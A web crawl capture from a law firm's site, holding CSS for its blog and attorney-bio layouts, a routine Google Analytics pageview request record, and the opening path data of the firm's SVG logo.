.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) img {
    object-fit: cover;
    outline: 1px solid white;
    outline-offset: -10px;
}

.single-blog_posts .single-blog-related-blogs .recent-blogs-container {
    /*display: flex;
    flex-direction: row;*/
}

.single-blog_posts .single-blog-related-blogs .recent-single-blog img {
    max-width: 300px;
}





    

/* Attorny Bios */

.members-recent-articles {
    background-color: white;
    padding-top: 120px;
    padding-bottom: 120px;
}

/*.members-recent-articles .frame {
    max-width: 1200px;
}*/

.members-recent-articles .articles-main-headline-container .recent-blogs-headline a{
    bottom: -26px;
    position: relative;
    color: #B34E00;
    font-family: Archivo Narrow;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 12px; /* 100% */
    letter-spacing: 1px;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
    .members-recent-articles .articles-main-headline-container .recent-blogs-headline a{
        bottom: 5px;
    }
}

.members-recent-articles .articles-main-headline-container .recent-blogs-headline a:before {
    content: url('imgs/pseudo.png');
    margin-right: 10px;
}

.members-recent-articles .articles-main-headline-container h2 {
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 28px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    text-align: center;
}

.members-recent-articles .articles-main-headline-container h2 span {
    font-family: "ElegantGaramondBT-Italic", serif;
    font-size: 28px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    color: black;
    text-transform: uppercase;
}

.members-recent-articles .recent-articles-container {
    display: flex;
    flex-direction: row;
    justify-content: center;
    column-gap: 4%;
    margin-top: 26px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container {
        flex-direction: column;
        row-gap: 50px;
    }
}

.members-recent-articles .recent-articles-container .blog-banner-body {
    font-size: 18px;
    margin: 0;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .blog-banner-body {
        margin: 20px 0;
    }
}

.members-recent-articles .recent-articles-container .large-recent-article-container {
    display: flex;
    flex-direction: column;
    width: 50%;
    justify-content: space-between;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .large-recent-article-container {
        width: 100%;
    }
}

.members-recent-articles .recent-articles-container .large-recent-article-container img {
    outline: 1px solid #CCC;
    outline-offset: -10px;
    height: 100%;
    max-height: 280px;
    object-fit: cover;
}

.members-recent-articles .recent-articles-container .small-recent-articles-container {
    display: flex;
    flex-direction: column;
    width: 50%;
    row-gap: 25px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container {
        width: 100%;
        row-gap: 50px;
    }
}


.members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article {
        flex-direction: column;
    }
}

.members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article img {
    max-width: 240px;
    height: 100%;
    object-fit: cover;
    outline: 1px solid #CCC;
    outline-offset: -10px;
}

@media only screen and (max-width: 978px) {
    .members-recent-articles .recent-articles-container .small-recent-articles-container .single-recent-article img {
        max-width: unset;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j87&a=1120516288&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hangley.com%2Fnews%2Fbenchmark-2012&ul=en-us%40posix&de=UTF-8&dt=Benchmark%202012%20%7C%20News%20%7C%20Hangley%20Aronchick%20Segal%20Pudlin%20%26%20Schiller&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IEBAAEABAAAAAC~&jid=23809254&gjid=983158770&cid=468244530.1769897018&tid=UA-49632067-1&_gid=963442196.1769897018&_r=1&_slc=1&z=1999319306
body_size: -285
content:
2,cG-E5GVY7YN6C

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-full.svg
body_size: 6855
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 314.1 187.7" style="enable-background:new 0 0 314.1 187.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EF8B22;}
	.st1{fill:#7D9ABF;}
</style>
<path class="st0" d="M33.7,107.5c-7.2,4-16.4,6.8-19.8,15.4c-3.4,7.2-1.7,15,0.2,21.8C6.7,156.9-4,171.8,1.5,186.1
	c12.6,5.4,24-4.7,32.8-12.4c8.9,1.4,11.5,10.4,19.9,13.1c-0.4-6.3-9.4-13.1-13.9-17.1c8.2-10.6,16.3-20.9,21.4-32.8
	c-9.1,5-15.4,20-24.4,29.6c-5.8,0-8-6.8-12.2-10c-16.8-11.8,7.4-22.7,8.5-35C33.4,117,40.3,109.8,33.7,107.5L33.7,107.5z M30,171.8
	c-5.2,6.5-14.3,7.5-21.4,11c-8.3-3.5-1.1-14,0.3-19.9c5-21,10.9-1,18.2,3.6C28.4,168.3,31.7,168.8,30,171.8L30,171.8z M16.7,136.9
	c-2.5-6.3,2.4-12.1,6.1-17.7c1.7-0.8,3.8-1.8,5.7-3.2C26,123.9,22.2,130.7,16.7,136.9L16.7,136.9z"/>
<path class="st1" d="M74.5,144.2c-4.6,0-7.4,2.9-7.4,6.3c0,3.3,2,5.3,4.1,6.6l3.3,2.1c2.7,1.7,3.1,3.7,3.1,5.3
	c0,2.5-1.6,4.7-4.7,4.7c-4.1,0-5.9-3.7-6.6-5.6c-0.1-0.1-0.5-0.2-0.6,0c0,2.1,0.4,4.3,1.1,5c0.7,0.4,2.6,1.4,5.5,1.4
	c4.8,0,7.9-2.8,7.9-6.9c0-3.6-2.4-5.7-4.1-6.8l-3.5-2.2c-1.3-0.8-3.2-2.4-3.2-4.7c0-1.6,0.8-4.4,4.5-4.4c3.7,0,4.6,2.5,5.3,4.2
	c0.2,0.2,0.6,0.1,0.7-0.1c0-1.3-0.3-3.5-0.7-4.4c-0.4,0-0.9-0.1-1.3-0.2C77,144.3,75.6,144.2,74.5,144.2L74.5,144.2z M103.2,145
	c5.7,0,7.3,3.1,8,5.4c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7
	c-4,0-7.4,1-10.1,3.2c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9
	c0.4-0.1,0.9-0.3,1.3-0.3c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5
	C92.3,148.8,97.3,145,103.2,145L103.2,145z M123.2,163.5c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1c0.1-0.2,0.1-0.4,0-0.6l-1.2-0.2c-0.7-0.1-1.3-0.3-1.7-0.7
	c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2c0-1.1,0.1-1.2,1.8-1.2h11c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.1,3.8-0.5,4.4
	c-0.3,0.5-0.9,0.6-1.7,0.8l-0.8,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6
	l-0.9-0.2c-0.6-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.4-0.5-4.5v-12.9c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2
	c0.1-0.2,0.1-0.5-0.1-0.6c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1c0.6,0.2,1.4,0.3,1.7,0.7
	c0.4,0.5,0.5,2.4,0.5,4.5v4.2c0,1.1-0.1,1.2-1.8,1.2h-11c-1.7,0-1.8-0.1-1.8-1.2v-4.2c0-2.1,0.1-3.9,0.5-4.5
	c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1c0.1-0.3,0.1-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6
	l0.9,0.1c0.7,0.1,1.5,0.3,1.8,0.7c0.4,0.6,0.5,2.4,0.5,4.5V163.5L123.2,163.5z M162.5,150.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1c0.1-0.2,0.1-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.2c-0.6-0.1-1.4-0.3-1.8-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.6V150.7L162.5,150.7z M182.4,150.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1
	c0.2-0.2,0.2-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.1c0.6,0.1,1.4,0.3,1.8,0.7
	c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2c-0.1,0.2-0.1,0.5,0.1,0.6
	c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2c-1.8,4-3,4.3-7.1,4.3
	c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V150.7L182.4,150.7z M208.2,150.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.1c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.1
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V150.7L208.2,150.7z M231.2,163.5c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.1,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.2,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.1-0.5-0.1-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3v-5.9
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.7,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.6,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V163.5L231.2,163.5z M258.9,163.4c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7
	l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.4,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.7-0.2
	c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6v-4.3c0-0.9,0.1-0.9,2.1-0.9c1.5,0,1.9,0.4,2.5,1.3c1.2,1.8,2.8,4.3,3.7,5.7
	c2.7,3.8,4.4,4.7,7.9,4.7c0.6,0,1.2-0.1,1.5-0.2c0.1-0.1,0.1-0.3,0-0.4c-1.2,0-2.1-0.3-2.8-0.9c-2.7-2.3-4.6-5.3-7.6-10.1
	c-0.2-0.3-0.3-0.7-0.1-0.9c1.9-0.7,4.6-2.7,4.6-6.1c0-2.6-1.3-4.4-3.1-5.4c-1.6-0.9-3.9-1.1-6-1.1c-3,0-5.5,0-8.4,0.3
	c-0.2,0.2-0.2,0.4,0,0.6l0.9,0.1c0.9,0.1,1.3,0.4,1.6,0.9c0.3,0.5,0.4,2,0.4,4.1V163.4L258.9,163.4z M261.7,147.8
	c0-1.3,0.1-1.8,0.3-1.9c0.2-0.2,1.2-0.3,2.4-0.3c4.1,0,6,3,6,6.1c0,2.6-0.9,3.9-1.9,4.7c-1,0.8-2.5,1-4,1c-1.6,0-2.3-0.1-2.5-0.3
	c-0.1-0.2-0.2-0.4-0.2-1V147.8L261.7,147.8z"/>
<path class="st1" d="M48.5,127.4c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.7,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
	c1.7-0.1,2.8-0.1,4.3-0.1c1.5,0,2.6,0,4.8,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1.2-0.2c-0.6-0.1-1.4-0.2-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6
	V111c0-0.7,0-1,0.2-1.2c0.3-0.3,1.2-0.4,2.1-0.4c3.9,0,6,2.4,6,6.1c0,3.5-1.7,5.8-6,6.6c-0.1,0.1-0.1,0.3,0,0.5c0.1,0,0.4,0,0.8,0
	c1.9,0,8.3-0.9,8.3-7.2c0-2.6-1.3-4.5-3-5.5c-1.8-1-4.1-1.4-6.7-1.4c-1.9,0-4.9,0-7.7,0.3c-0.2,0.1-0.2,0.4,0,0.6l0.8,0.1
	c0.9,0.1,1.4,0.3,1.7,0.7c0.4,0.5,0.6,2.1,0.6,4.3V127.4L48.5,127.4z M93.5,117.9c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8
	l1-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.9,0.1,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7v4.9c0,5.7-2.1,9.9-7.8,9.9c-5.8,0-7.8-4.1-7.8-9.9v-8.2c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.5-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.8,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v8.7c0,4.1,0.9,6.8,2.8,8.4c1.8,1.6,4.2,2.1,7.1,2.1
	c2.8,0,5.6-0.9,7.2-2.7c2-2.2,2.4-5.4,2.4-8.5V117.9L93.5,117.9z M107,127.4c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.5-1.2,0.7-1.8,0.8
	l-0.9,0.2c-0.1,0.2-0.1,0.6,0.1,0.6c1.2-0.1,2.7-0.1,4.7-0.1c1.3,0,3.5,0.3,5.7,0.3c2.9,0,6.2-0.5,8.7-1.8c4.4-2.3,6.6-6.5,6.6-11.2
	c0-4.6-2.5-9.1-7.5-10.9c-2.6-0.9-5.1-1.2-8.5-1.2c-2.6,0-6,0.1-9.1,0.3c-0.2,0.1-0.2,0.5,0,0.6l0.5,0.1c0.5,0.1,1.1,0.3,1.5,0.7
	c0.4,0.5,0.6,2.1,0.6,4.8V127.4L107,127.4z M109.8,113.3c0-1.7,0.1-3,0.4-3.2c0.3-0.3,1.6-0.6,3.8-0.6c9.9,0,12.1,7.1,12.1,11.3
	c0,7.2-3.4,12-11.2,12c-2.2,0-3.7-0.4-4.5-1.6c-0.6-0.9-0.7-2.8-0.7-4.6V113.3L109.8,113.3z M145,114.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l1.1,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.1
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V114.7L145,114.7z M171.6,114.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.2-0.2,0.2-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.9,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.1c-0.6-0.1-1.4-0.3-1.8-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.6V114.7L171.6,114.7z M207.5,117.9c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8l1-0.2
	c0.2-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2c0.9,0.1,1.6,0.4,1.9,0.8
	c0.6,1.1,0.7,6,0.7,7.7v8.2c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1
	c-1.2,0-2.4,0-3.7-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.2c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7
	c-0.1,0.4-0.9,0.7-1.6,0.8l-1,0.2c-0.2,0.2-0.1,0.5,0,0.6c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6
	l-1.1-0.1c-0.9-0.2-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7v-8.4c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3
	c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4c-0.1-0.9-0.1-5.4-0.1-6.6V117.9L207.5,117.9z"/>
<path class="st1" d="M54.2,72.1c-4.6,0-7.4,2.9-7.4,6.3c0,3.3,2,5.3,4.1,6.6l3.3,2.1c2.7,1.7,3.1,3.7,3.1,5.3c0,2.5-1.6,4.7-4.7,4.7
	c-4.1,0-5.9-3.7-6.6-5.6c-0.1-0.1-0.5-0.2-0.6,0c0,2.1,0.4,4.3,1.1,5c0.7,0.4,2.6,1.4,5.5,1.4c4.8,0,7.9-2.8,7.9-6.9
	c0-3.6-2.4-5.8-4.1-6.8l-3.5-2.2c-1.3-0.8-3.2-2.4-3.2-4.7c0-1.6,0.8-4.4,4.5-4.4c3.7,0,4.6,2.5,5.3,4.2c0.2,0.2,0.6,0.1,0.7-0.1
	c0-1.3-0.3-3.5-0.7-4.4c-0.4,0-0.9-0.1-1.3-0.2C56.6,72.3,55.3,72.1,54.2,72.1L54.2,72.1z M73.2,91.4c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.2,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.1,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.2-0.5-0.2-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3v-5.9
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.6,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.7,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V91.4L73.2,91.4z M119,91.3c0-1.3,0.1-2.2,0.4-2.6c0.2-0.4,0.6-0.5,1.2-0.7
	l0.8-0.1c0.1-0.2,0.1-0.4,0-0.6c-1.2,0.1-2.6,0.1-4.1,0.1c-1.9,0-4.1-0.1-5.2-0.1c-0.2,0.2-0.2,0.4,0,0.6l1.4,0.2
	c1.1,0.2,1.9,0.4,2.2,0.8c0.4,0.6,0.5,1.8,0.5,3.2v1.6c0,1.5-0.2,2.1-0.4,2.4c-0.4,0.6-2.1,1-4.1,1c-7.8,0-11.5-5.7-11.5-13.1
	c0-5.8,3.2-11,10.6-11c3.1,0,5.2,0.9,6.4,2.3c0.8,0.9,1.3,2.2,1.6,3.1c0.1,0.1,0.6,0.1,0.7-0.1c-0.4-2.1-0.6-4.2-0.6-5.4
	c-0.5,0-1.6-0.2-2.4-0.3c-0.6-0.2-2.5-0.5-4.5-0.5c-5.6,0-9.3,1.8-11.8,4.4c-2.3,2.5-3.4,5.6-3.4,8.8c0,2.9,1.2,6.2,3.4,8.4
	c2.9,2.9,6.9,4.2,11.3,4.2c1.8,0,4.5-0.4,6.5-1c0.7-0.2,1.4-0.3,1.8-0.3c0.1-0.1,0.1-0.2,0-0.3c-0.2-0.1-0.4-0.2-0.6-0.4
	c-0.2-0.3-0.3-1.3-0.3-2.3V91.3L119,91.3z M141.9,87.4c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9
	l-1.1,0.2c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.2,0.2-0.4,0-0.6l-1.1-0.2
	c-1.5-0.3-1.9-1-3.1-4.2l-4.9-14.2c-1.2-3.6-1.7-5.2-1.9-5.8c-0.1-0.3-0.2-0.3-0.5-0.3c-0.1,0-0.4,0.9-1.8,1.4
	c0.1,0.5,0,1.2-0.6,2.8l-3.7,9.9c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6
	c1.1-0.1,2.2-0.1,3.5-0.1c1.5,0,2.7,0,3.7,0.1c0.1-0.2,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.1-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8
	l2-5.8c0.2-0.7,0.3-0.8,1.2-0.8H141.9L141.9,87.4z M136.2,86.2c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7
	c0.3,0.6,0.7,1.9,1,2.8l2.1,6.2c0.3,1,0.4,1-0.6,1H136.2L136.2,86.2z M164.6,78.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.5-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V78.7L164.6,78.7z"/>
<path class="st1" d="M57.4,51.3c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9l-1.1,0.2
	c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.2,0.2-0.4,0-0.6l-1.1-0.2c-1.5-0.3-1.9-1-3.1-4.2
	L58,42.2c-1.2-3.6-1.7-5.2-1.9-5.8C56,36.1,55.8,36,55.6,36c-0.1,0-0.4,0.9-1.8,1.4c0.1,0.5,0,1.2-0.6,2.8l-3.7,9.9
	c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6c1.1-0.1,2.2-0.1,3.5-0.1c1.5,0,2.7,0,3.7,0.1
	c0.1-0.2,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.1-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8l2-5.8c0.2-0.7,0.3-0.8,1.2-0.8H57.4L57.4,51.3z
	 M51.7,50.2c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7c0.3,0.6,0.7,1.9,1,2.8l2.1,6.2c0.3,1,0.4,1-0.6,1H51.7L51.7,50.2z
	 M77.5,55.3c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1
	c1.5,0,2.6,0,4.4,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.7-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V51
	c0-0.9,0.1-0.9,2.1-0.9c1.5,0,1.9,0.4,2.5,1.3c1.2,1.8,2.8,4.3,3.7,5.7c2.6,3.8,4.4,4.7,7.9,4.7c0.6,0,1.2-0.1,1.5-0.2
	c0.1-0.1,0.1-0.3,0-0.4c-1.2,0-2.1-0.3-2.8-0.9c-2.6-2.3-4.6-5.3-7.6-10.1c-0.2-0.3-0.3-0.7-0.2-0.9c1.9-0.7,4.6-2.7,4.6-6.1
